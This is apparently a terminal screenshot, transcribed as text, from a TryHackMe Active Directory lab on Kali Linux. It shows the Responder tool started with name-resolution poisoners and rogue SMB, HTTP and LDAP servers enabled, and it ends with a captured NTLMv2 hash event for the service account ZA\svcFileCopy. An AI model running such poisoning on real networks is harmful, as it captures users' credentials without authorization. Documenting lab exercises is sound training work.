 jtripz@kali: ~/Downloads × jtripz@kali: ~/thm/ad × jtripz@kali: ~ ×
┌──(jtripz㉿kali)-[~/thm/ad]
└─$ sudo responder -I breachad
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [breachad]
Responder IP [10.50.53.37]
Responder IPv6 [fe80::c475:a400:816d:942b]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-3KY1OIE6OP2]
Responder Domain Name [GNDU.LOCAL]
Responder DCE-RPC Port [49740]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.200.55.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
KALI